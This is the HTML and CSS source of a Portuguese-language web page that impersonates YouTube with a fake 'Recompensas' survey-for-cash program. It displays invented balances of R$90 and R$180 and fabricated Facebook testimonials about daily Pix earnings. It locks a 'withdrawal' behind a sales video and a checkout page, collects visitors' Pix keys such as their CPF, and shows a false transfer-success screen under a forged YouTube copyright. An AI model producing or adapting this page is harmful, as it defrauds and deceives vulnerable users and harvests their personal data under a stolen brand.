
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>YouTube Recompensas - Programa Oficial de Avaliação</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <!-- Background Confetti Canvas for celebration screen -->
  <div id="confetti-container" style="position: fixed; inset: 0; pointer-events: none; z-index: 999; overflow: hidden;"></div>

  <!-- Header -->
  <header>
    <a href="#" class="logo-container">
      <svg class="logo-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.498 6.163a3.003 3.003 0 0 0-2.11-2.11C19.518 3.5 12 3.5 12 3.5s-7.518 0-9.388.553a3.003 3.003 0 0 0-2.11 2.11C0 8.033 0 12 0 12s0 3.967.502 5.837a3.003 3.003 0 0 0 2.11 2.11C6.482 20.5 12 20.5 12 20.5s7.518 0 9.388-.553a3.003 3.003 0 0 0 2.11-2.11C24 15.967 24 12 24 12s0-3.967-.502-5.837z" fill="red"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.545 15.568V8.432L15.818 12l-6.273 3.568z" fill="white"/>
      </svg>
      <div class="logo-text">
        <span></span>
        <span class="logo-badge">Recompensas</span>
      </div>
    </a>
    
    <div class="balance-pill" id="balance-pill">
      <span>Saldo:</span>
      <div class="balance-value" id="balance-display">R$ 0,00</div>
    </div>
  </header>

  <!-- Main Content Area -->
  <main>
    
    <!-- Progress tracker (Only visible during questions) -->
    <div class="progress-container" id="progress-container">
      <div class="progress-header">
        <span>Progresso da Avaliação</span>
        <span id="progress-text">Pergunta 1 de 3</span>
      </div>
      <div class="progress-track">
        <div class="progress-bar" id="progress-bar"></div>
      </div>
    </div>

    <!-- TELA 1: INTRODUÇÃO / BOAS-VINDAS -->
    <section class="screen active visible" id="screen-intro">
      <div class="glass-card" style="text-align: center;">
        <span class="welcome-badge">Programa Oficial</span>
        <h1 class="title-highlight">Parabéns! Você foi selecionado(a)</h1>
        <p class="subtitle">
          O YouTube precisa da sua opinião para melhorar os anúncios exibidos na plataforma. Responda a algumas perguntas simples de grandes marcas patrocinadoras e ganhe recompensas em dinheiro direto na sua conta.
        </p>

        <div class="intro-benefit-box">
          <div class="benefit-item">
            <span class="benefit-icon">✓</span>
            <div class="benefit-text">Bônus inicial de boas-vindas: <strong>já creditamos R$ 90,00 no seu saldo!</strong></div>
          </div>
          <div class="benefit-item">
            <span class="benefit-icon">✓</span>
            <div class="benefit-text">Apenas <strong>3 perguntas rápidas</strong> sobre suas preferências.</div>
          </div>
          <div class="benefit-item">
            <span class="benefit-icon">✓</span>
            <div class="benefit-text">Primeiro saque liberado via <strong>Pix imediato</strong>.</div>
          </div>
        </div>

        <button class="btn-primary" id="btn-start">
          <span>COMEÇAR AVALIAÇÃO</span>
          <span class="btn-icon">→</span>
        </button>
      </div>
    </section>

    <!-- TELAS DE PERGUNTAS DINÂMICAS -->
    <section class="screen" id="screen-questionnaire">
      <div class="glass-card">
        
        <!-- Video Player Simulation for Ad context -->
        <div class="video-preview-container">
          <div class="video-overlay">
            <div class="video-title">Anúncio Patrocinador</div>
            <div class="skip-ad-badge">
              <span>Pular em 5s</span>
            </div>
          </div>
          <!-- Simulated animated thumbnail representing YouTube questionnaire -->
          <div style="background: linear-gradient(135deg, #111, #222); width: 100%; height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 15px; color: var(--text-secondary);">
            <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" style="color: var(--youtube-red);">
              <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
            </svg>
            <span style="font-size: 13px; font-weight: 500; letter-spacing: 0.5px; text-transform: uppercase;">Pesquisa com Recompensa Ativa</span>
          </div>
          <div class="video-play-btn">
            <svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg>
          </div>
        </div>

        <h2 class="question-title" id="question-text">Quais dessas marcas de refrigerante você consome com mais frequência?</h2>
        <p class="question-subtitle" id="question-sub">Selecione sua marca de preferência abaixo para receber a comissão</p>

        <!-- Dynamic Choice Cards Grid -->
        <div class="choices-container" id="choices-container">
          <!-- Populated by JavaScript -->
        </div>

        <button class="btn-primary" id="btn-next" disabled>
          <span class="btn-label">Enviar Resposta</span>
          <div class="spinner" id="btn-spinner"></div>
          <span class="btn-icon" id="btn-arrow">→</span>
        </button>
      </div>
    </section>

    <!-- TELA 5: CONCLUÍDO / SAQUE -->
    <section class="screen" id="screen-cashout">
      <div class="glass-card" style="text-align: center;">
        <div class="success-checkmark">✓</div>
        <h1 class="title-highlight">Avaliação Concluída!</h1>
        <p class="subtitle">
          Você respondeu a todas as pesquisas de mercado patrocinadas com sucesso. Seu saldo acumulado foi atualizado para o valor de saque.
        </p>

        <div class="intro-benefit-box" style="text-align: center; background: rgba(46, 204, 113, 0.05); border-color: rgba(46, 204, 113, 0.15);">
          <span style="font-size: 11px; text-transform: uppercase; font-weight: 700; color: var(--accent-green); letter-spacing: 1px;">Saldo Disponível para Saque</span>
          <div style="font-size: 32px; font-weight: 800; color: var(--text-primary); margin: 8px 0 4px;">R$ 180,00</div>
          <span style="font-size: 12px; color: var(--text-secondary);">Isento de tarifas • Processamento instantâneo via Pix</span>
        </div>

        <p class="question-subtitle" style="margin-bottom: 12px; text-align: left; font-weight: 600;">
          Para liberar o seu saque imediatamente, assista ao vídeo explicativo de 1 minuto abaixo:
        </p>

        <!-- HTML5 Video Player with Pix unlock flow (VSL) -->
        <div class="cashout-video-wrapper" id="vsl-video-wrapper">
          <video id="vsl-video" class="custom-video-player" src="vsl.mp4" playsinline style="width: 100%; display: block; aspect-ratio: 16/9; object-fit: cover; cursor: pointer;"></video>

          <!-- Video Play Overlay (shows before play starts) -->
          <div id="video-overlay-play" style="position: absolute; inset: 0; background: rgba(0,0,0,0.65); display: flex; flex-direction: column; align-items: center; justify-content: center; cursor: pointer; transition: opacity 0.3s; z-index: 10;">
            <div style="width: 68px; height: 68px; background: var(--youtube-red); border-radius: 50%; display: flex; align-items: center; justify-content: center; box-shadow: 0 0 25px var(--youtube-red-glow); transition: transform 0.2s;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="white" style="margin-left: 3px;">
                <polygon points="5 3 19 12 5 21 5 3"></polygon>
              </svg>
            </div>
            <span style="font-size: 14px; font-weight: 600; margin-top: 16px; color: white; text-shadow: 0 2px 4px rgba(0,0,0,0.8);">Clique para assistir e liberar o saque</span>
          </div>

          <!-- Video controls -->
          <div class="video-controls-overlay" style="z-index: 11;">
            <div class="video-progress-container" id="video-progress-container">
              <div class="video-progress-bar" id="video-progress-bar">
                <div class="video-progress-knob"></div>
              </div>
            </div>
            <div class="video-controls-row">
              <div class="left-controls">
                <div class="play-pause-icon" id="video-play-toggle">▶</div>
                <div class="video-time" id="video-time-display" style="display: none;">0:00 / 0:00</div>
              </div>
              <div class="right-controls" id="unlock-badge-status">
                Bloqueado 🔒
              </div>
            </div>
          </div>
        </div>

        <!-- Cashout button redirects to checkout page -->
        <button class="btn-primary vsl-btn-hidden" id="btn-cashout-action" disabled onclick="window.location.href='checkout.html'">
          <span>REALIZAR SAQUE AGORA</span>
          <span class="btn-icon">💰</span>
        </button>
      </div>

      <!-- ══ FACEBOOK COMMENTS SECTION ══ -->
      <div class="fb-comments-wrapper" id="fb-comments-section">
        <div class="fb-comments-header">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="#1877f2"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/></svg>
          <span class="fb-comments-count">11 de <strong>3.843</strong> comentários</span>
        </div>

        <div class="fb-sound-notice">
          🔊 Por favor, verifique se seu som está ligado
        </div>

        <!-- Comment 1: Sofia Garcia -->
        <div class="fb-comment">
          <img src="avatar_sofia.jpg" alt="Sofia Garcia" class="fb-avatar">
          <div class="fb-comment-body">
            <div class="fb-comment-bubble">
              <span class="fb-name">Sofia Garcia</span>
              <p>Galera, to impressionada!!! Eu assisti o vídeo todo e recebi o acesso à ferramenta. Usei por uns 20 minutinhos e já consegui sacar <strong>R$277 reais</strong>. Indico que assistam o vídeo todo pra receber o acesso à ferramenta também. 🤑</p>
            </div>
            <div class="fb-comment-actions">
              <span class="fb-action">Curtir</span>
              <span class="fb-dot">·</span>
              <span class="fb-action">Responder</span>
              <span class="fb-dot">·</span>
              <span class="fb-likes">👍 5</span>
              <span class="fb-dot">·</span>
              <span class="fb-time">7 min</span>
            </div>
            <!-- Replies -->
            <div class="fb-replies">
              <div class="fb-comment fb-reply">
                <img src="avatar_julia.jpg" alt="Julia Alvarenga" class="fb-avatar fb-avatar-sm">
                <div class="fb-comment-body">
                  <div class="fb-comment-bubble">
                    <span class="fb-name">Julia Alvarenga</span>
                    <p>Deu certo mesmo amiga?</p>
                  </div>
                  <div class="fb-comment-actions">
                    <span class="fb-action">Curtir</span><span class="fb-dot">·</span>
                    <span class="fb-action">Responder</span><span class="fb-dot">·</span>
                    <span class="fb-likes">👍 2</span><span class="fb-dot">·</span>
                    <span class="fb-time">5 min</span>
                  </div>
                </div>
              </div>
              <div class="fb-comment fb-reply">
                <img src="avatar_sofia.jpg" alt="Sofia Garcia" class="fb-avatar fb-avatar-sm">
                <div class="fb-comment-body">
                  <div class="fb-comment-bubble">
                    <span class="fb-name">Sofia Garcia</span>
                    <p>Sim amigaaaaa, assiste o vídeo até o final, tu vai ver que é bem facinho de fazer o saque e cai rapidinho 😍</p>
                  </div>
                  <div class="fb-comment-actions">
                    <span class="fb-action">Curtir</span><span class="fb-dot">·</span>
                    <span class="fb-action">Responder</span><span class="fb-dot">·</span>
                    <span class="fb-likes">👍 3</span><span class="fb-dot">·</span>
                    <span class="fb-time">4 min</span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Comment 2: Carlos Dal Belo -->
        <div class="fb-comment">
          <img src="avatar_carlos.jpg" alt="Carlos Dal Belo" class="fb-avatar">
          <div class="fb-comment-body">
            <div class="fb-comment-bubble">
              <span class="fb-name">Carlos Dal Belo</span>
              <p>Estou usando essa nova ferramenta do Youtube faz 3 meses e desde então nunca mais parei de receber PIX todos os dias só para ajudar o Youtube a analisar os Anúncios. To ganhando uns <strong>200 reais por dia</strong> no mínimo. 💸</p>
            </div>
            <div class="fb-comment-actions">
              <span class="fb-action">Curtir</span><span class="fb-dot">·</span>
              <span class="fb-action">Responder</span><span class="fb-dot">·</span>
              <span class="fb-likes">👍 12</span><span class="fb-dot">·</span>
              <span class="fb-time">15 min</span>
            </div>
          </div>
        </div>

        <!-- Comment 3: Bernardo Torres -->
        <div class="fb-comment">
          <img src="avatar_bernardo.jpg" alt="Bernardo Torres" class="fb-avatar">
          <div class="fb-comment-body">
            <div class="fb-comment-bubble">
              <span class="fb-name">Bernardo Torres</span>
              <p>To ganhando tanto PIX do Youtube que vou consegui comprar minha motinho nova, testem galera pq realmente funciona... 🏍️</p>
            </div>
            <div class="fb-comment-actions">
              <span class="fb-action">Curtir</span><span class="fb-dot">·</span>
              <span class="fb-action">Responder</span><span class="fb-dot">·</span>
              <span class="fb-likes">👍 15</span><span class="fb-dot">·</span>
              <span class="fb-time">21 min</span>
            </div>
          </div>
        </div>

        <!-- Comment 4: Ana Rodriguez -->
        <div class="fb-comment">
          <img src="avatar_ana.jpg" alt="Ana Rodriguez" class="fb-avatar">
          <div class="fb-comment-body">
            <div class="fb-comment-bubble">
              <span class="fb-name">Ana Rodriguez</span>
              <p>Alguém aqui que testou e deu certo? 🤔</p>
            </div>
            <div class="fb-comment-actions">
              <span class="fb-action">Curtir</span><span class="fb-dot">·</span>
              <span class="fb-action">Responder</span><span class="fb-dot">·</span>
              <span class="fb-likes">👍 17</span><span class="fb-dot">·</span>
              <span class="fb-time">30 min</span>
            </div>
            <!-- Reply -->
            <div class="fb-replies">
              <div class="fb-comment fb-reply">
                <img src="avatar_martina.jpg" alt="Martina Lopez" class="fb-avatar fb-avatar-sm">
                <div class="fb-comment-body">
                  <div class="fb-comment-bubble">
                    <span class="fb-name">Martina Lopez</span>
                    <p>Oi moça, assiste até o final do vídeo, eu assisti o dindin caiu na minha conta rapidinho, ganhei <strong>420 reais só hoje!</strong> 🥳</p>
                  </div>
                  <div class="fb-comment-actions">
                    <span class="fb-action">Curtir</span><span class="fb-dot">·</span>
                    <span class="fb-action">Responder</span><span class="fb-dot">·</span>
                    <span class="fb-likes">👍 2</span><span class="fb-dot">·</span>
                    <span class="fb-time">22 h</span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Comment 5: Hanna Larissa -->
        <div class="fb-comment">
          <div class="fb-avatar fb-avatar-initials">HL</div>
          <div class="fb-comment-body">
            <div class="fb-comment-bubble">
              <span class="fb-name">Hanna Larissa</span>
              <p>Olá a todos, eu super recomendo essa nova ferramenta do Youtube, está muito perfeito, o PIX cai em instantes na conta, meu Deusssss, Maravilhoosoooo, obrigado Youtube 🥳🤑</p>
            </div>
            <div class="fb-comment-actions">
              <span class="fb-action">Curtir</span><span class="fb-dot">·</span>
              <span class="fb-action">Responder</span><span class="fb-dot">·</span>
              <span class="fb-likes">👍 23</span><span class="fb-dot">·</span>
              <span class="fb-time">1 h</span>
            </div>
          </div>
        </div>

        <div class="fb-login-prompt">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="#1877f2"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/></svg>
          Precisa logar para comentar
        </div>
      </div>
    </section>
  </main>

  <!-- PIX CASHOUT MODAL -->
  <div id="pix-modal" style="position: fixed; inset: 0; background: rgba(0,0,0,0.85); backdrop-filter: blur(8px); display: none; align-items: center; justify-content: center; z-index: 1000; padding: 20px; opacity: 0; transition: opacity 0.3s ease;">
    <div class="glass-card" style="width: 100%; max-width: 420px; text-align: center; box-shadow: 0 0 40px rgba(0,0,0,0.8);">
      <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 24px;">
        <h3 style="font-size: 18px; font-weight: 700;">Solicitar Transferência Pix</h3>
        <button id="close-modal" style="background: none; border: none; color: var(--text-secondary); font-size: 20px; cursor: pointer; padding: 4px;">&times;</button>
      </div>

      <div style="background: rgba(255,255,255,0.03); border: 1px solid var(--card-border); border-radius: 12px; padding: 14px; margin-bottom: 20px; text-align: left;">
        <span style="font-size: 11px; color: var(--text-secondary); text-transform: uppercase; font-weight: 600;">Destinatário da Recompensa</span>
        <div style="font-size: 15px; font-weight: 600; color: white; margin-top: 4px;">Avaliador Selecionado</div>
        <div style="font-size: 14px; font-weight: 700; color: var(--accent-green); margin-top: 2px;">Valor: R$ 180,00</div>
      </div>

      <!-- Pix Form -->
      <div style="text-align: left; display: flex; flex-direction: column; gap: 16px;" id="pix-form-fields">
        <div>
          <label style="font-size: 12px; font-weight: 600; color: var(--text-secondary); display: block; margin-bottom: 8px;">Tipo de Chave Pix</label>
          <div style="display: grid; grid-template-columns: repeat(2, 1fr); gap: 8px;">
            <div class="choice-card selected" style="padding: 10px; border-radius: 8px; font-size: 13px; justify-content: center; margin-bottom: 0;" data-pix-type="cpf">CPF</div>
            <div class="choice-card" style="padding: 10px; border-radius: 8px; font-size: 13px; justify-content: center; margin-bottom: 0;" data-pix-type="phone">Celular</div>
            <div class="choice-card" style="padding: 10px; border-radius: 8px; font-size: 13px; justify-content: center; margin-bottom: 0;" data-pix-type="email">E-mail</div>
            <div class="choice-card" style="padding: 10px; border-radius: 8px; font-size: 13px; justify-content: center; margin-bottom: 0;" data-pix-type="random">Chave Aleatória</div>
          </div>
        </div>

        <div>
          <label for="pix-key-input" style="font-size: 12px; font-weight: 600; color: var(--text-secondary); display: block; margin-bottom: 8px;">Chave Pix</label>
          <input type="text" id="pix-key-input" placeholder="000.000.000-00" style="width: 100%; background: rgba(0,0,0,0.3); border: 1px solid var(--card-border); border-radius: 10px; padding: 14px; color: white; font-family: inherit; font-size: 14px; transition: border-color 0.2s;" />
        </div>

        <button class="btn-primary" id="btn-submit-pix" style="margin-top: 10px;">
          <span>CONFIRMAR SAQUE</span>
          <div class="spinner" id="pix-spinner"></div>
          <span class="btn-icon">✓</span>
        </button>
      </div>

      <!-- Loading Transfer State -->
      <div id="pix-loading-state" style="display: none; padding: 30px 10px; flex-direction: column; align-items: center; justify-content: center; gap: 20px;">
        <div class="spinner" style="display: block; width: 48px; height: 48px; border-width: 4px; border-top-color: var(--accent-green);"></div>
        <div>
          <h4 style="font-size: 16px; font-weight: 700; margin-bottom: 6px;" id="pix-loading-title">Processando Transferência...</h4>
          <p style="font-size: 13px; color: var(--text-secondary);" id="pix-loading-sub">Comunicando com o Banco Central</p>
        </div>
      </div>

      <!-- Success Transfer State -->
      <div id="pix-success-state" style="display: none; padding: 20px 10px; flex-direction: column; align-items: center; justify-content: center; gap: 16px;">
        <div style="width: 60px; height: 60px; border-radius: 50%; background: rgba(46, 204, 113, 0.1); border: 2px solid var(--accent-green); display: flex; align-items: center; justify-content: center; color: var(--accent-green); font-size: 24px; box-shadow: 0 0 15px rgba(46, 204, 113, 0.2);">✓</div>
        <div>
          <h4 style="font-size: 18px; font-weight: 800; color: white; margin-bottom: 6px;">Saque Enviado!</h4>
          <p style="font-size: 13px; color: var(--text-secondary); line-height: 1.5; max-width: 280px; margin: 0 auto;">
            A quantia de <strong>R$ 180,00</strong> foi transferida via Pix para a chave fornecida. O saldo pode levar até 2 minutos para constar na sua conta.
          </p>
        </div>
        <button class="btn-primary" id="btn-success-close" style="margin-top: 10px; background: rgba(255,255,255,0.06); border: 1px solid var(--card-border); color: white; box-shadow: none;">
          <span>Fechar Janela</span>
        </button>
      </div>
    </div>
  </div>

  <!-- Footer -->
  <footer>
    <div class="footer-logo">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.498 6.163a3.003 3.003 0 0 0-2.11-2.11C19.518 3.5 12 3.5 12 3.5s-7.518 0-9.388.553a3.003 3.003 0 0 0-2.11 2.11C0 8.033 0 12 0 12s0 3.967.502 5.837a3.003 3.003 0 0 0 2.11 2.11C6.482 20.5 12 20.5 12 20.5s7.518 0 9.388-.553a3.003 3.003 0 0 0 2.11-2.11C24 15.967 24 12 24 12s0-3.967-.502-5.837z" fill="gray"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.545 15.568V8.432L15.818 12l-6.273 3.568z" fill="white"/>
      </svg>
      <span style="font-weight: 700; letter-spacing: -0.5px;">YouTube <span style="font-weight: 400; font-size: 11px;">Recompensas</span></span>
    </div>
    
    <div class="footer-links">
      <a href="#">Termos de Serviço</a>
      <a href="#">Políticas de Privacidade</a>
      <a href="#">Contato e Suporte</a>
    </div>

    <div class="footer-sec-badge">
      <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="color: var(--accent-green);">
        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
        <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
      </svg>
      <span style="font-size: 10px; font-weight: 600; color: var(--text-secondary);">Conexão Criptografada SSL Segura</span>
    </div>

    <div>
      © 2026 YouTube LLC. Todos os direitos reservados.
    </div>
  </footer>

  <script src="app.js"></script>
</body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap');

:root {
  --bg-primary: #0f0f0f;
  --bg-secondary: #0a0a0a;
  --card-bg: rgba(26, 26, 26, 0.65);
  --card-border: rgba(255, 255, 255, 0.08);
  --card-border-active: rgba(255, 0, 0, 0.6);
  --text-primary: #ffffff;
  --text-secondary: #aaaaaa;
  --text-muted: #606060;
  
  --youtube-red: #ff0000;
  --youtube-red-hover: #cc0000;
  --youtube-red-glow: rgba(255, 0, 0, 0.25);
  
  --accent-blue: #0f52ba; /* Sapphire/Royal Blue */
  --accent-blue-light: #3a86ff;
  --accent-blue-hover: #1e6bf2;
  --accent-blue-glow: rgba(58, 134, 255, 0.3);
  
  --accent-green: #2ecc71;
  --accent-green-glow: rgba(46, 204, 113, 0.35);
  
  --transition-smooth: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
  --transition-fast: all 0.15s ease-in-out;
  
  --shadow-lg: 0 10px 30px -10px rgba(0, 0, 0, 0.5);
  --shadow-glow: 0 0 20px rgba(255, 0, 0, 0.1);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Inter', sans-serif;
  background-color: var(--bg-primary);
  color: var(--text-primary);
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  overflow-x: hidden;
  position: relative;
}

/* Subtle background glow effects */
body::before, body::after {
  content: '';
  position: fixed;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  z-index: -1;
  filter: blur(120px);
  opacity: 0.15;
  pointer-events: none;
}

body::before {
  top: 10%;
  left: 5%;
  background: var(--youtube-red);
}

body::after {
  bottom: 10%;
  right: 5%;
  background: var(--accent-blue-light);
}

header {
  background-color: rgba(15, 15, 15, 0.85);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--card-border);
  padding: 15px 24px;
  position: sticky;
  top: 0;
  z-index: 100;
  display: flex;
  justify-content: space-between;
  align-items: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.logo-container {
  display: flex;
  align-items: center;
  gap: 8px;
  text-decoration: none;
}

.logo-icon {
  width: 36px;
  height: auto;
}

.logo-text {
  font-size: 19px;
  font-weight: 800;
  letter-spacing: -0.5px;
  color: var(--text-primary);
  display: flex;
  flex-direction: column;
  line-height: 1.1;
}

.logo-text span:first-child {
  display: flex;
  align-items: center;
  gap: 2px;
}

.logo-text span:first-child::after {
  content: 'YouTube';
}

.logo-badge {
  font-size: 10px;
  color: var(--text-secondary);
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
}

/* Balance Counter Pill */
.balance-pill {
  background: rgba(255, 255, 255, 0.04);
  border: 1px solid var(--card-border);
  border-radius: 50px;
  padding: 8px 18px;
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 500;
  font-size: 14px;
  transition: var(--transition-smooth);
  box-shadow: inset 0 2px 4px rgba(0,0,0,0.2);
}

.balance-pill span {
  color: var(--text-secondary);
}

.balance-value {
  color: var(--accent-green) !important;
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 0.5px;
  text-shadow: 0 0 10px rgba(46, 204, 113, 0.3);
  display: inline-block;
  transition: transform 0.15s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.balance-value.pulse {
  transform: scale(1.15);
}

/* Main Content Area */
main {
  flex: 1;
  width: 100%;
  max-width: 680px;
  margin: 0 auto;
  padding: 40px 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

/* Progress bar container */
.progress-container {
  width: 100%;
  margin-bottom: 24px;
  display: none; /* Shown dynamically in question steps */
}

.progress-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
  font-size: 12px;
  color: var(--text-secondary);
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.progress-track {
  width: 100%;
  height: 6px;
  background: rgba(255, 255, 255, 0.05);
  border-radius: 10px;
  overflow: hidden;
  border: 1px solid rgba(255,255,255,0.02);
}

.progress-bar {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, var(--youtube-red), #ff5050);
  border-radius: 10px;
  box-shadow: 0 0 8px rgba(255, 0, 0, 0.4);
  transition: width 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

/* Screen Wrapper */
.screen {
  display: none;
  width: 100%;
  opacity: 0;
  transform: translateY(15px);
  transition: opacity 0.4s ease, transform 0.4s ease;
}

.screen.active {
  display: block;
}

.screen.visible {
  opacity: 1;
  transform: translateY(0);
}

/* Typography styles */
.subtitle {
  font-size: 15px;
  color: var(--text-secondary);
  text-align: center;
  margin-bottom: 24px;
  line-height: 1.6;
}

/* Glassmorphic card design */
.glass-card {
  background: var(--card-bg);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border: 1px solid var(--card-border);
  border-radius: 20px;
  padding: 32px;
  box-shadow: var(--shadow-lg), var(--shadow-glow);
  position: relative;
  overflow: hidden;
  transition: border-color 0.3s ease;
}

.glass-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(135deg, rgba(255,255,255,0.03) 0%, rgba(255,255,255,0) 100%);
  pointer-events: none;
}

/* Intro Screen styling */
.welcome-badge {
  background: rgba(255, 0, 0, 0.1);
  border: 1px solid rgba(255, 0, 0, 0.2);
  color: var(--youtube-red);
  font-size: 12px;
  font-weight: 700;
  padding: 6px 14px;
  border-radius: 50px;
  display: inline-block;
  margin-bottom: 16px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.title-highlight {
  font-size: 24px;
  font-weight: 800;
  line-height: 1.3;
  margin-bottom: 20px;
  background: linear-gradient(120deg, #ffffff 60%, var(--text-secondary) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.intro-benefit-box {
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  padding: 20px;
  margin: 24px 0;
  text-align: left;
}

.benefit-item {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 14px;
  font-size: 14px;
  color: var(--text-secondary);
}

.benefit-item:last-child {
  margin-bottom: 0;
}

.benefit-icon {
  color: var(--accent-green);
  flex-shrink: 0;
  font-size: 18px;
}

.benefit-text strong {
  color: var(--text-primary);
}

/* Question Video Placeholder */
.video-preview-container {
  width: 100%;
  aspect-ratio: 16/9;
  background-color: #000;
  border-radius: 12px;
  overflow: hidden;
  position: relative;
  margin-bottom: 24px;
  border: 1px solid rgba(255, 255, 255, 0.05);
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
}

.video-thumbnail-placeholder {
  width: 100%;
  height: 100%;
  object-fit: cover;
  opacity: 0.45;
  filter: blur(2px);
  transition: var(--transition-smooth);
}

.video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: radial-gradient(circle, rgba(0,0,0,0.2) 0%, rgba(0,0,0,0.7) 100%);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 16px;
}

.video-title {
  font-size: 14px;
  font-weight: 500;
  color: var(--text-primary);
  text-shadow: 0 2px 4px rgba(0,0,0,0.8);
  display: flex;
  align-items: center;
  gap: 8px;
}

.video-title::before {
  content: '';
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: var(--youtube-red);
  box-shadow: 0 0 8px var(--youtube-red);
}

.video-play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 60px;
  height: 60px;
  background: var(--youtube-red);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: 0 0 25px var(--youtube-red-glow);
  transition: var(--transition-smooth);
}

.video-play-btn svg {
  fill: white;
  width: 24px;
  height: 24px;
  margin-left: 3px;
  transition: var(--transition-smooth);
}

.video-preview-container:hover .video-play-btn {
  transform: translate(-50%, -50%) scale(1.1);
  background: #ff2222;
  box-shadow: 0 0 35px rgba(255, 0, 0, 0.45);
}

.skip-ad-badge {
  align-self: flex-end;
  background: rgba(28, 28, 28, 0.85);
  border: 1px solid rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(4px);
  padding: 6px 12px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 600;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  gap: 6px;
  user-select: none;
}

/* Question Text */
.question-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 8px;
  text-align: center;
}

.question-subtitle {
  font-size: 13px;
  color: var(--text-secondary);
  text-align: center;
  margin-bottom: 24px;
}

/* Custom Interactive Choices Grid */
.choices-container {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 28px;
}

.choice-card {
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.06);
  border-radius: 12px;
  padding: 16px 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  transition: var(--transition-smooth);
  user-select: none;
}

.choice-card:hover {
  background: rgba(255, 255, 255, 0.06);
  border-color: rgba(255, 255, 255, 0.15);
  transform: translateX(4px);
}

.choice-card.selected {
  background: rgba(15, 82, 186, 0.12); /* accent-blue translucent */
  border-color: var(--accent-blue-light);
  box-shadow: 0 0 15px rgba(58, 134, 255, 0.15);
}

.choice-left {
  display: flex;
  align-items: center;
  gap: 14px;
}

.choice-radio {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition-fast);
